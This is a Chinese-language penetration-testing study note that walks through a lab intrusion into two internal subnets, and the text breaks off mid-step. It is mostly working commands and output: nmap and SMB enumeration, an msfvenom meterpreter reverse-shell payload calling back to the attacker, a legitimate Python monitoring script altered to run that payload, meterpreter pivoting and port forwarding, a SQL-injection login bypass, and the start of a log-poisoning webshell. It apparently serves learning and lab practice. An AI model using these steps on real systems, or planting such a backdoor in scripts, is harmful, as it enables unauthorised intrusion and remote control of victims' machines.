0x00 前言
《渗透测试学习笔记》系列文章之前已经发了好几篇了,但是都是属于单点突破系列,意在撕开一张口子为下一阶段的持续渗透做准备。今天这篇文章略有不同,笔者将试图呈现一个完整的内网渗透过程。文章略长,如果感兴趣的话,请耐心阅读!
0x01 案例分析
实验环境:
- 目标环境:10.0.0.0/24, 10.0.1.0/24
- 攻击主机:10.0.0.5 (Kali), 10.0.0.7 (Windows)
渗透过程:
基本的主机探测:
root@kali:~# nmap -sn 10.0.0.0/24 -oG online.txt
root@kali:~# cat online.txt | grep -i up
Host: 10.0.0.1 ()    Status: Up
Host: 10.0.0.2 ()    Status: Up
Host: 10.0.0.7 ()	Status: Up
Host: 10.0.0.9 ()	Status: Up
Host: 10.0.0.11 ()	Status: Up
Host: 10.0.0.5 ()	Status: Up
# Nmap done at Wed May 30 06:10:17 2018 -- 256 IP addresses (6 hosts up) scanned in 1.83 seconds
任意选取其中的一个online的IP(如:10.0.0.9)进一步探测:
root@kali:~# nmap -sV -A -O 10.0.0.9

Starting Nmap 7.60 ( https://nmap.org ) at 2018-05-30 06:12 UTC
Nmap scan report for 10.0.0.9
Host is up (0.00048s latency).
Not shown: 990 closed ports
PORT      STATE SERVICE       VERSION
135/tcp   open  msrpc         Microsoft Windows RPC
139/tcp   open  netbios-ssn   Microsoft Windows netbios-ssn
445/tcp   open  microsoft-ds  Windows Server 2008 R2 Datacenter 7601 Service Pack 1 microsoft-ds
3389/tcp  open  ms-wbt-server Microsoft Terminal Service
| ssl-cert: Subject: commonName=Monitor
| Not valid before: 2018-05-27T07:03:14
|_Not valid after:  2018-11-26T07:03:14
|_ssl-date: 2018-05-30T06:14:01+00:00; +5s from scanner time.
49152/tcp open  msrpc         Microsoft Windows RPC
49153/tcp open  msrpc         Microsoft Windows RPC
49154/tcp open  msrpc         Microsoft Windows RPC
49158/tcp open  msrpc         Microsoft Windows RPC
49159/tcp open  msrpc         Microsoft Windows RPC
49165/tcp open  msrpc         Microsoft Windows RPC
MAC Address: 0A:14:2C:84:E9:D2 (Unknown)
No exact OS matches for host (If you know what OS is running on it, see https://nmap.org/submit/ ).
...

Network Distance: 1 hop
Service Info: OSs: Windows, Windows Server 2008 R2 - 2012; CPE: cpe:/o:microsoft:windows

Host script results:
|_clock-skew: mean: 4s, deviation: 0s, median: 4s
|_nbstat: NetBIOS name: MONITOR, NetBIOS user: <unknown>, NetBIOS MAC: 0a:14:2c:84:e9:d2 (unknown)
| smb-os-discovery:
|   OS: Windows Server 2008 R2 Datacenter 7601 Service Pack 1 (Windows Server 2008 R2 Datacenter 6.1)
|   OS CPE: cpe:/o:microsoft:windows_server_2008::sp1
|   Computer name: Monitor
|   NetBIOS computer name: MONITOR\x00
|   Workgroup: WORKGROUP\x00
|_  System time: 2018-05-30T06:14:01+00:00
| smb-security-mode:
|   account_used: guest
|   authentication_level: user
|   challenge_response: supported
|_  message_signing: disabled (dangerous, but default)
| smb2-security-mode:
|   2.02:
|_    Message signing enabled but not required
| smb2-time:
|   date: 2018-05-30 06:14:01
|_  start_date: 2018-05-30 04:32:09
从以上探测结果可以发现该主机是Windows 2008 R2且开放了SMB和RDP,继续探测:
root@kali:~# nmap --script=/usr/share/nmap/scripts/smb-enum-shares.nse -p 445 10.0.0.9

Starting Nmap 7.60 ( https://nmap.org ) at 2018-05-30 06:16 UTC
Nmap scan report for 10.0.0.9
Host is up (0.00019s latency).

PORT    STATE SERVICE
445/tcp open  microsoft-ds
MAC Address: 0A:14:2C:84:E9:D2 (Unknown)

Host script results:
| smb-enum-shares:
|   account_used: guest
|   \\10.0.0.9\ADMIN$:
|     Type: STYPE_DISKTREE_HIDDEN
|     Comment: Remote Admin
|     Anonymous access: <none>
|     Current user access: <none>
|   \\10.0.0.9\C$:
|     Type: STYPE_DISKTREE_HIDDEN
|     Comment: Default share
|     Anonymous access: <none>
|     Current user access: <none>
|   \\10.0.0.9\IPC$:
|     Type: STYPE_IPC_HIDDEN
|     Comment: Remote IPC
|     Anonymous access: READ
|     Current user access: READ/WRITE
|   \\10.0.0.9\Users:
|     Type: STYPE_DISKTREE
|     Comment:
|     Anonymous access: <none>
|     Current user access: READ
|   \\10.0.0.9\print$:
|     Type: STYPE_DISKTREE
|     Comment: Printer Drivers
|     Anonymous access: <none>
|     Current user access: READ
|   \\10.0.0.9\share:
|     Type: STYPE_DISKTREE
|     Comment:
|     Anonymous access: <none>
|_    Current user access: READ/WRITE
此时,我们发现该主机存在一个可读写的share folder\\10.0.0.9\share:
root@kali:~# smbclient //10.0.0.9/share -N
WARNING: The "syslog" option is deprecated
Try "help" to get a list of possible commands.
smb: \> ls
  .                                   D        0  Wed May 30 06:16:59 2018
  ..                                  D        0  Wed May 30 06:16:59 2018
  logs.txt                            A    39404  Wed May 30 06:19:20 2018
  processMonitor.py                   A      576  Mon May 28 06:56:33 2018

		7863807 blocks of size 4096. 1680653 blocks available
smb: \>
为了进一步了解,登录我们用于渗透的另一台Windows主机(10.0.0.7)。 
发现,这个共享文件夹里包含了一个定期监控运行进程的python脚本。
import win32com.client
import datetime

def logging(context):
    now = datetime.datetime.now().strftime("%Y-%m-%d %H:%M:%S")
    f = open('c:\share\logs.txt', 'a')
    f.write('{}: {}'.format(now,context))
    f.close()

def process_monitor():
    wmi=win32com.client.GetObject('winmgmts:')
    for p in wmi.InstancesOf('win32_process'):
        logging("{}{}{}\n".format(p.Name, p.Properties_('ProcessId'), \
            int(p.Properties_('UserModeTime').Value)+int(p.Properties_('KernelModeTime').Value)))

if __name__ == "__main__":
    process_monitor()
由于该文件夹可读写,我们可以生成并放置一个meterpreter的payload,然后修改该python脚本来执行它,这样我们就可以得到一个meterpreter session了。
root@kali:/var/www/html# msfvenom -p windows/x64/meterpreter/reverse_tcp LPORT=4444 LHOST=10.0.0.5 -f exe > s.exe
修改python脚本如下:
import win32com.client
import datetime
from subprocess import call

def logging(context):
    now = datetime.datetime.now().strftime("%Y-%m-%d %H:%M:%S")
    f = open('c:\share\logs.txt', 'a')
    f.write('{}: {}'.format(now,context))
    f.close()

def process_monitor():
    wmi=win32com.client.GetObject('winmgmts:')
    for p in wmi.InstancesOf('win32_process'):
        logging("{}{}{}\n".format(p.Name, p.Properties_('ProcessId'), \
            int(p.Properties_('UserModeTime').Value)+int(p.Properties_('KernelModeTime').Value)))

if __name__ == "__main__":
    process_monitor()
    call(["c:\share\s.exe"])
几分钟后,我们顺利地获得了一个meterpreter session了。
msf exploit(handler) > sessions

Active sessions
===============

  Id  Name  Type                     Information                      Connection
  --  ----  ----                     -----------                      ----------
  2         meterpreter x64/windows  MONITOR\Administrator @ MONITOR  10.0.0.5:4444 -> 10.0.0.9:49536 (10.0.0.9)

meterpreter > getuid
Server username: MONITOR\Administrator
meterpreter > sysinfo
Computer        : MONITOR
OS              : Windows 2008 R2 (Build 7601, Service Pack 1).
Architecture    : x64
System Language : en_US
Domain          : WORKGROUP
Logged On Users : 2
Meterpreter     : x64/windows
meterpreter > ipconfig

Interface  1
============
Name         : Software Loopback Interface 1
Hardware MAC : 00:00:00:00:00:00
MTU          : 4294967295
IPv4 Address : 127.0.0.1
IPv4 Netmask : 255.0.0.0
IPv6 Address : ::1
IPv6 Netmask : ffff:ffff:ffff:ffff:ffff:ffff:ffff:ffff


Interface 11
============
Name         : Microsoft Teredo Tunneling Adapter
Hardware MAC : 00:00:00:00:00:00
MTU          : 1280
IPv6 Address : fe80::100:7f:fffe
IPv6 Netmask : ffff:ffff:ffff:ffff::


Interface 13
============
Name         : AWS PV Network Device #0
Hardware MAC : 0a:14:2c:84:e9:d2
MTU          : 9001
IPv4 Address : 10.0.0.9
IPv4 Netmask : 255.255.255.0
IPv6 Address : fe80::3053:3068:2bf6:272c
IPv6 Netmask : ffff:ffff:ffff:ffff::


Interface 14
============
Name         : Microsoft ISATAP Adapter
Hardware MAC : 00:00:00:00:00:00
MTU          : 1280
IPv6 Address : fe80::5efe:a00:9
IPv6 Netmask : ffff:ffff:ffff:ffff:ffff:ffff:ffff:ffff


Interface 20
============
Name         : AWS PV Network Device #1
Hardware MAC : 0a:17:b5:cb:d1:ac
MTU          : 9001
IPv4 Address : 10.0.1.9
IPv4 Netmask : 255.255.255.0
IPv6 Address : fe80::2189:c3cf:68e3:aab9
IPv6 Netmask : ffff:ffff:ffff:ffff::
同时,可以看出这个机器具有多个网卡且横跨在2个网段中(10.0.0.9/24和10.0.1.9/24)。因此,我们也可以利用这个机器做跳板继续渗透10.0.1.0/24这段里的机器。
meterpreter > run get_local_subnets

[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
Local subnet: 10.0.0.0/255.255.255.0
Local subnet: 10.0.1.0/255.255.255.0
meterpreter > background
[*] Backgrounding session 2...
msf exploit(handler) > route add 10.0.1.0 255.255.255.0 2
[*] Route added
msf exploit(handler) > route print

IPv4 Active Routing Table
=========================

   Subnet             Netmask            Gateway
   ------             -------            -------
   10.0.1.0           255.255.255.0      Session 2

[*] There are currently no IPv6 routes defined.
利用auxiliary/scanner/portscan/tcp去扫描10.0.1.0/24段,如下:
msf exploit(handler) > use auxiliary/scanner/portscan/tcp
msf auxiliary(tcp) > set RHOSTS 10.0.1.0/24
RHOSTS => 10.0.1.0/24
msf auxiliary(tcp) > set PORTS 22,80,3306,445,3389,139,1433
PORTS => 22,80,3306,445,3389,139,1433
msf auxiliary(tcp) > set threads 20
threads => 20
msf auxiliary(tcp) > run

[+] 10.0.1.7:             - 10.0.1.7:445 - TCP OPEN
[+] 10.0.1.11:            - 10.0.1.11:80 - TCP OPEN
[+] 10.0.1.9:             - 10.0.1.9:445 - TCP OPEN
[+] 10.0.1.9:             - 10.0.1.9:139 - TCP OPEN
[+] 10.0.1.11:            - 10.0.1.11:22 - TCP OPEN
[+] 10.0.1.9:             - 10.0.1.9:3389 - TCP OPEN
[+] 10.0.1.7:             - 10.0.1.7:139 - TCP OPEN
[+] 10.0.1.26:            - 10.0.1.26:139 - TCP OPEN
[+] 10.0.1.26:            - 10.0.1.26:80 - TCP OPEN
[+] 10.0.1.26:            - 10.0.1.26:3389 - TCP OPEN
[+] 10.0.1.26:            - 10.0.1.26:3306 - TCP OPEN
[+] 10.0.1.26:            - 10.0.1.26:445 - TCP OPEN
我们任意选取其中的一台机器(如:10.0.1.11),我们发现其开放了80和22端口。接下来,我们可以在session 2里设置端口转发,将攻击机(10.0.0.5)上的8080端口转发到目标机(10.0.1.7)上的80端口,方便我们后续的测试。
msf auxiliary(tcp) > sessions 2
[*] Starting interaction with 2...

meterpreter > portfwd add -l 8080 -p 80 -r 10.0.1.11
[*] Local TCP relay created: :8080 <-> 10.0.1.11:80
meterpreter > portfwd list

Active Port Forwards
====================

   Index  Local         Remote        Direction
   -----  -----         ------        ---------
   1      0.0.0.0:8080  10.0.1.11:80  Forward

1 total active port forwards.
这时,我们再次登录我们的Windows渗透机器(10.0.0.7)来查看一下这是个什么网站。 
经过测试发现,这个登录功能存在SQL Injection,可以通过以下的用户名和密码登录:
username: admin
password: ' or '1'='1


经过观察发现,这个网站应该直接本地文件包含了web服务器的access_log,因此我们可以想到利用文件包含漏洞来生成一个webshell,具体步骤如下:
-
发送一个包含webshell代码的HTTP请求使其被写入到access_log里, 如一个仅包含上传功能的php小马
